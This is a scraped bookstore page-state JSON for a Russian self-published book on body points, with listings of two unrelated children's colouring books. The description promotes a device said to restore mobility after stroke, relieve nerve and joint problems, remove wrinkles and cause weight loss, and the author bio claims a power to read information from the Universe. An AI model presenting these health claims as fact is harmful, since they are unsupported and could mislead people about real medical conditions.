ro/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/atlas_tochek_vtele?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/atlas_tochek_vtele","freeTextLength":25,"categories":[{"skuId":"56d54e48034f870600307ebf","id":13,"label":{"de":"Gesundheit und Fitness","en":"HEALTH & FITNESS / General","lv":"Veselība","pl":"Zdrowie i fitness","ru":"Здоровье"},"BISAC":"HEA000000","fb2":"home_health","UDC":"61","BBC":"51.1","thema_code":"VFD","thema_path":"Books/V/VF/VFD","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Медицина и здоровье","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Medycyna i zdrowie w ujęciu popularnym","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health"},"slug":"health-relationships-personal-development/family-health/popular-medicine-health","listingId":"thema-health-relationships-personal-development--family-health--popular-medicine-health"},{"skuId":"56d54e48034f870600307ebf","id":39,"label":{"de":"Philosophie","en":"SCIENCE / Philosophy & Social Aspects","lv":"Folozofija","pl":"Filozofia","ru":"Философия"},"BISAC":"SCI075000","fb2":"sci_philosophy","UDC":"1","BBC":"87","thema_code":"QD","thema_path":"Books/Q/QD","thema_names":{"en-US":"Books / Философия и религия / Philosophy","ru-RU":"Книги / Философия и религия / Философия","pl-PL":"Książki / Filozofia i religia / Filozofia","de-DE":"Bücher / Философия и религия / Philosophy","lv-LV":"Grāmatas / Философия и религия / Philosophy"},"slug":"philosophy-religion/philosophy","listingId":"thema-philosophy-religion--philosophy"},{"skuId":"56d54e48034f870600307ebf","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56d54e48034f870600307ebf","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"56d54e48034f870600307ebf","id":11,"label":{"de":"Familie und Beziehungen","en":"FAMILY & RELATIONSHIPS / General","lv":"Ģimene un attiecības","pl":"Rodzina i związki","ru":"Семья и отношения"},"BISAC":"FAM000000","fb2":"home","UDC":"36","BBC":"74.90","thema_code":"VFV","thema_path":"Books/V/VF/VFV","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Семья и отношения: общее","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Rodzina i związki – poradniki","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues"},"slug":"health-relationships-personal-development/family-health/family-relationships-advice-issues","listingId":"thema-health-relationships-personal-development--family-health--family-relationships-advice-issues"}],"authors":[{"id":1562536,"skuId":"56d54e48034f870600307ebf","firstName":"Валентина","lastName":"Островская","middleName":"","slug":"ostrovskaya_valentina_nlgms","uri":"https://ridero.ru/author/ostrovskaya_valentina_nlgms/"}],"authorName":"Валентина Островская","authorPhotoUri":"https://beta.ridero.ru/userfiles/book-landing/56d54e48034f870600307ebf/1456819892739.jpg","authorBio":"В. Островская живет и работает в Киеве. Практикующий массажист, астролог, писатель, художник, создатель авторских игрушек. Многолетняя практика, связанная с непосредственным контактом с человеческим телом (по специально разработанной авторской методике работы с телом посредством гравитона), послужила толчком открытия способности считывать информацию с тела человека, пространства, Вселенной. Именно эта информация часто ложится в основу стихов и др. произведений автора.","authorExternalUri":"","title":"Атлас точек в теле","subtitle":"Леля & Лель","bookUri":"https://ridero.ru/books/atlas_tochek_vtele/","quote":"","description":"Прибор Оберег предназначен для индивидуального пользования согласно инструкции изложенной в книге «Тетраэдр — методика работы прибором Оберег».\nС помощью прибора Оберег можно:\n— быстро снять усталость с ног,\n— восстановить циркуляцию крови и лимфы,\n— избавиться от морщин,\n— снять воспалительные процессы, вызванные подвывихом ног или других суставов,\n— восстановить подвижность после инсульта, травм, ранений,\n— освободить зажатый нерв,\n— избавиться от избыточного веса, который возник по причине травм суставов и конечностей,\n— поддается лечению «ишиас» и другие проблемы, причина которых кроется в спазме сухожилий и фасций.\nРекомендуется людям:\n— тяжелого физического труда или монотонной работы,\n— после длительного время провождения на ногах,\n— спортсменам, танцорам, хирургам, парикмахерам и тем, кто длительное время находится в одной позе,\nЛюдям среднего и преклонного возраста для устранения туго подвижности в суставах ног, рук, спины, есть шанс улучшить свое физическое состояние.\nЗапрещено больным сахарным диабетом, онкологией, тромбофлебитом, больным шизофренией, и кожными заболеваниями. Во всех случаях, автор — изобретатель, не несет ответственность за индивидуальное использование прибора и его последствий.\n\nПоиск одной точки в теле для воздействия прибором, привел меня к системе, с помощью которой человек может сам себе помочь. Самый быстрый метод снятия усталости в ногах и во всем теле. Улучшается циркуляция крови, лимфы, освобождается зажатый нерв и подвижность в суставах с помощью прибора Оберег и методики «Тетраэдр». Авторская методика, патент. Теперь есть возможность приобрести прибор и быть здоровым и подвижным всю свою жизнь.","isbn":"978-5-4474-5891-1","slug":"atlas_tochek_vtele","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2018-01-04T23:37:04.361Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T00:29:17.466Z","totalReviewCount":4,"avgReviewRating":0,"textMetaData":{"skuId":"56d54e48034f870600307ebf","startTextFragment":"Вселенная — что это? Как она выглядит? Эти вопросы меня волновали в 2004 году. Задав их, просто прилегла отдохнуть, и вот то, что мне было показано. Уже тогда излечилась от астмы, с помощью инструмента «Гравитон» Сергеева. Так вот, видела ее как бы со стороны, живое существо — фиолетового цвета, скорее сиреневого. Формы ее имеют сходство с медузой. Устройство мне не показали, а вот как она движется в пространстве, было показано. За счет чего она живет? Не знаю. Сложно описать движение всей Вселенной — живого существа, именно живого, нет не искусственного. Движется одномоментно вовнутрь, вширь, вверх, вниз, вперед и обратно, в круг и за круг, как бы плывет, но на одном месте и вперед и возврат, сама в себя как в кольцо входит, и в том же самом мгновении за пределы себя стремится. Похоже на дыхание, но вдох и выдох одновременно. Сложно описать, когда все процессы одновременно происходят. Вокруг темнота, но от самой Вселенной свет, который не вступает во взаимодействие с темнотой, она как — бы уплотняется далеко за пределами живого существа. Там нет процессов борьбы, или какого — то сопротивления с той темной составляющей. Темнота плотная, если ее касаться рукой, то она имеет как бы определенную упругость. Она не есть жидкой, но и не дает сближению с другими Вселенными. Вселенная — свободная личность, которую нет необходимости контролировать или указывать путь. Тьма как — бы пропускает и охраняет Вселенную, свободно плывущую в пространстве. Точно знаю, не достаточно ума, чтобы описать. Но то, что это живой разум в теле сиреневого света, плывущее вперед и возвращается обратно в одном процессе, но красота и грация движения ее — это великолепие. Завораживает.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5a8339d90a6692000633976a","count":53,"element":"Main"},{"_id":"5a8339d90a66920006339769","count":11,"element":"H3"},{"_id":"5a8339d90a66920006339768","count":103,"element":"figure"},{"_id":"5a8339d90a66920006339767","count":316,"element":"Lyrics"}],"primaryCategoryFb2":"sci_medicine","secondaryCategoryFb2":""},"skuIdsDouble":["56d54e48034f870600307ebf"],"genreVector":[{"key":"sci_medicine","value":0.2621241263739975,"displayName":"sci_medicine"},{"key":"religion_self","value":0.23594527128822798,"displayName":"religion_self"},{"key":"religion_esoterics","value":0.11418175961440384,"displayName":"religion_esoterics"},{"key":"home_health","value":0.10868586860324313,"displayName":"home_health"},{"key":"sci_psychology","value":0.06336992602204869,"displayName":"sci_psychology"}],"annotations":[{"skuId":"56d54e48034f870600307ebf","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2020-02-17T19:20:08.974Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T16:42:29.900Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-09T04:51:00.127Z"}],"tags":[],"extendedTags":[],"pageCount":122,"basis":"events"}],"authorsBooks":{"total":2,"max_score":157.00949,"hits":[{"_index":"bookpublished202601200100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":157.00949,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601200100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":154.45456,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6312797,"skuId":"58ca2818231dd10600846ce1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149471196/","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.337Z"},{"id":6312796,"skuId":"58ca2818231dd10600846ce1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312794,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065684/detail.aspx","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312795,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91765","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312793,"skuId":"58ca2818231dd10600846ce1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06XNQTQ1Y","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":91.1954},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251866088"></script>
